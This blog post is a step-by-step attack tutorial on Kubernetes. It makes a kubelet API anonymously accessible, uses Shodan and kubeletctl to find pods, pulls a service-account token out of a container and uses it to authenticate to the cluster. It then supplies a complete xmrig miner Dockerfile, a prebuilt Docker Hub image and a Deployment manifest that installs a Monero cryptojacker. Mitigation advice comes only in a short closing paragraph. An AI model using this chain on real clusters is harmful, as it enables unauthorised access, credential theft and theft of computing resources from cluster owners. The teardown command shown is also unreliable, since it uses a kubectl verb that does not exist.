Intro
This blog will cover start to finish attacking a publicly exposed Kubernetes kubelet API to gain access to the cluster and deploy a distributed Monero Cryptojacker. This blog is purely for research and test only on your cluster.
I will walk through the setup and exploitation of a local cluster. Once authenticated I will show how to deploy a cryptojacker.
Setup
For testing, I installed a local cluster using minikube. Follow the commands below to install minikube and create a test cluster. I have also included a YAML file that will deploy a pod on the cluster with a service account attached. You can download the YAML file from https://cdn.ruse.tech/k8/minik8-setup.yaml. I will be talking more about the service account/pod deployment later.
In the steps below you can see we are manually configuring the kubelet API to allow anonymous access. This is dangerous and will be the first important configuration to pull off this attack.
# install minikube .deb
curl -LO https://storage.googleapis.com/minikube/releases/latest/minikube_latest_amd64.deb
sudo dpkg -i minikube_latest_amd64.deb

# Start the local cluster and deploy a pod with a service account
minikube start  \
--extra-config=kubelet.anonymous-auth=true \
--extra-config=kubelet.authorization-mode=AlwaysAllow \
&& kubectl apply -f https://cdn.ruse.tech/k8/minik8-setup.yaml

# Get IP of the cluster
kubectl cluster-info

# When done delete the cluster
minikube delete --all
Kubelet API
What is the Kubelet API? This is the API that runs on the Kubernetes worker nodes. The API runs on port 10250/TCP and typically supports HTTPS. This API allows worker nodes to accept commands from the master node. If the API allows anon access then we can submit commands to the worker node ourselves.
 image via CyberArk

Looking up port:10250 ssl:true on Shodan yields ~109K publicly exposed endpoints (does not mean unauthenticated). There is a tool https://github.com/averonesis/kubolt which automates searching of Shodan and testing of endpoints.
Accessing the API
We can find the IP of our nodes with kubectl cluster-info because this is minikube we will only have one node.

In the browser navigate to https://172.17.0.2:10250/runningpods/ and see if we can get some metadata from the API. This is an indication we have anonymous access to the kubelet API. Note visiting https://172.17.0.2:10250/ will always return a 404 regardless of authentication.
Interfacing with the API
Big shoutout to CyberArk for this next section.
Kubelet is an undocumented API but in the CyberArk blog, they provided us with some details about routes.
| Route | Desc | Example |
|---|---|---|
| /pods | list running pods on worker node | GET /pods |
| /run | Run command on exisiting container | POST /run/{namespace}/{podID}/{containerName} Body: {command} |
| /exec | Run command using stream | GET /exec/{podNamespace}/{podID}/{containerName}?command={command} |
Understanding Service Accounts
Before we go further, why do we care about service accounts?
As you can see above we have limited interaction with the pods via the Kubelet API. We can go deeper into the cluster if we find a service account.
Service accounts can be configured for pods to allow authenticated access k8 API. This allows pods to deploy services, get secrets, etc. If we can get a service account with high permissions we can use it to deploy our cryptojacker on the cluster.
kubeletctl has a command built into scan available pods and attempts to recover service account credentials but, first, we will learn how to do it manually.
The YAML file below defines a service account, a role, and a pod. A role defines permissions and it is attached to a service account. By default service accounts have no permissions. Next, the service account is passed to the pod. Passing a services account to a pod will store creds in the container at /var/run/secrets/kubernetes.io/serviceaccount/. The directory contains the CA.crt used in the K8 API, a token file containing a JWT, and the namespace.
apiVersion: v1
kind: List
items:

  # Creating Service account
  - apiVersion: v1
    kind: ServiceAccount
    metadata:
      name: ruse-sa

  # Create a cluster role
  - apiVersion: rbac.authorization.k8s.io/v1
    kind: ClusterRole
    metadata:
      # "namespace" omitted since ClusterRoles are not namespaced
      name: ruse-admin
    # This allows all actions. Big oof.
    rules:
    - apiGroups: ["*"]
      resources: ["*"]
      verbs: ["*"]

  # Bind the Cluster Role to the ruse-sv account
  - apiVersion: rbac.authorization.k8s.io/v1
    kind: ClusterRoleBinding
    metadata:
      name: ruse-admin-bind
    roleRef:
      apiGroup: rbac.authorization.k8s.io
      kind: ClusterRole
      name: ruse-admin
    subjects:
    - kind: ServiceAccount
      name: ruse-sa
      namespace: default

  # Create pod with a service account
  - apiVersion: v1
    kind: Pod
    metadata:
      name: my-pod
    spec:
      serviceAccountName: ruse-sa
      containers:
      - name: shell
        image: centos:7
        command:
          - "bin/bash"
          - "-c"
          - "sleep 1000"
Let us take a sanity check here and play with this service account. Feel free to skip over this as it is not part of the attack. Let us exec onto the pod using our kubectl profile setup by minikube. kubectl exec -it my-pod bash. Now we can add the credentials file to our environment vars and curl the API. You should see some JSON returned. This lets us know we are using the service account! Now we are comfortable with the concept of service accounts we can return to the attack narrative.
CA_CERT=/var/run/secrets/kubernetes.io/serviceaccount/ca.crt
TOKEN=$(cat /var/run/secrets/kubernetes.io/serviceaccount/token)
NAMESPACE=$(cat /var/run/secrets/kubernetes.io/serviceaccount/namespace)

curl --cacert $CA_CERT -H "Authorization: Bearer $TOKEN" \
"https://kubernetes/api/v1/namespaces/$NAMESPACE/services/"
Using Kubeletctl
Back to the attack. Rather than messing around with the Kubelet API via Curl cyberark has developed a tool to interface with the API. I recommend installing it with Docker.
git clone https://github.com/cyberark/kubeletctl
cd kubeletctl
make docker
docker run -it --rm kubeletctl:latest
First start by scanning the cluster subnet looking to open kubelet APIs.


I have discovered one open kubelete API. Next, we can scan that API for pods that we can execute commands on. We find “my-pod” deployed in the default namespace we can RCE.
Finally, we scan the pod to see if it has a Service account “ruse-sa” attached.
We found some tokens! The tool returns the JWT token from the pod. As seen above we can now use that JWT token to authenticate to the K8 API. Here I am using kubectl and passing the API running at 172.17.0.2:8443 and our enumerated JWT token.
TOKEN=<TOKEN>
kubectl --insecure-skip-tls-verify=true  \
          --server="https://172.17.0.2:8443"   \
          --token="$TOKEN" \
      auth can-i create deployments
We are authenticated! You can enumerate your service account permissions using kubectl can-i <verb> <resource>. The permissions we want for our cryptojacker is create deployments

Setting up the cryptojacker
Now that we have access to the cluster we need to configure the miner. I have created a docker image built with xmrig. The container requires two env vars to run. The POOL var will tell the miner which miner pool to use. I used pool.minexmr.com:4444. The second env var is WALLET, as expected this will be the wallet where the profit will be sent.
If you don’t feel like building the docker image for yourself you can use mine ;) on dockerhub “seb1055/monero-miner”.
FROM alpine AS downloader
LABEL version="0.1"
LABEL maintainer="Sebastian Mora (Ruse) <seb@ruse.tech>"

RUN apk add --no-cache curl && \
  curl -SL https://github.com/xmrig/xmrig/releases/download/v6.7.2/xmrig-6.7.2-linux-static-x64.tar.gz | tar xvzC /tmp --strip-components=1

FROM alpine
RUN mkdir /client
WORKDIR /client
COPY --from=downloader /tmp/xmrig /client
ENTRYPOINT ./xmrig -o ${POOL} -u ${WALLET}
Next, we tell K8 how to deploy our miners.
In this config file, we will need to pass the environment vars to pass our containers. In this deployment, we can set the number of pods and their resources. It is important to choose something within reason. Mining is a CPU-intensive process and if we are not careful we could easily exhaust the resources on the cluster.
apiVersion: apps/v1
kind: Deployment
metadata:
  name: monero-miner
spec:
  # Increase replicas for more pods
  replicas: 3
  selector:
    matchLabels:
      app: monero-miner
  template:
    metadata:
      labels:
        app: monero-miner
    spec:
      containers:
      - name: monero-miner
        image: seb1055/monero-miner
        # Increase if as needed. Beware of resource exhaustion
        resources:
          limits:
            cpu: "1"
        env:
          # Monero Project Donation
        - name: WALLET
          value: 888tNkZrPN6JsEgekjMnABU4TBzc2Dt29EPAvkRxbANsAnjyPbb3iQ1YBRk1UXcdRsiKc9dhwMVgN5S9cQUiyoogDavup3H
        - name: POOL
          value: pool.hashvault.pro:3333
Deploying
Using our gained access we run a single command.
kubectl --insecure-skip-tls-verify=true  \
          --server="https://172.17.0.2:8443"   \
          --token="$TOKEN"  \
      apply -f miner.yaml
You can easily remove these miners with the following command.
kubectl --insecure-skip-tls-verify=true  \
          --server="https://172.17.0.2:8443"   \
          --token="$TOKEN"  \
      remove -f crypto.yaml

# Tear down the cluster
minikube delete --all
Wrap Up
The best mitigation for this is to make sure Kubelet APIs have authentication enabled and if possible do not expose them to the internet. A second fail-safe is using the principle of least privilege for pods using service accounts. In this case, the service account had full admin access. I am currently exploring ransomware in K8 and plan on publishing the script. So keep an eye out.